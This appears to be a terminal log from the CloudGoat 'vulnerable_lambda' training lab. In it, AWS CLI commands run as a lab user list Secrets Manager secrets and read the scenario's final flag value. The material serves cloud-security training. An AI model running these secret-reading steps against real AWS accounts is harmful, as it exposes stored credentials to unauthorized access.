 +----------------------+-----------------------------------------------+
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_lambda_cgid2lu2g10di0$ aws sts get-call
er-identity \
  --profile bilbo
{
    "UserId": "AIDA5F25AJRQUIOS3NLFM",
    "Account": "905896283233",
    "Arn": "arn:aws:iam::905896283233:user/cg-bilbo-cgid2lu2g10di0"
}
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_lambda_cgid2lu2g10di0$ aws secretsmanag
er list-secrets \
  --profile bilbo \
  --region us-east-1 \
  --filters "Key=name,Values=$CGID" \
  --query 'SecretList[].[Name,ARN]' \
  --output table
------------------------------------------------------------------------------------------------------------------------
|                                                      ListSecrets                                                     |
+----------------------------+------------------------------------------------------------------------------------------+
|  cgid2lu2g10di0-final_flag|  arn:aws:secretsmanager:us-east-1:905896283233:secret:cgid2lu2g10di0-final_flag-zrt8NP   |
+----------------------------+------------------------------------------------------------------------------------------+
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_lambda_cgid2lu2g10di0$ SECRET="${CGID}-
final_flag"
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_lambda_cgid2lu2g10di0$ aws secretsmanag
er get-secret-value \
  --secret-id "$SECRET" \
  --profile bilbo \
  --region us-east-1 \
  --query SecretString \
  --output text
cg-secret-846237-284529
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_lambda_cgid2lu2g10di0$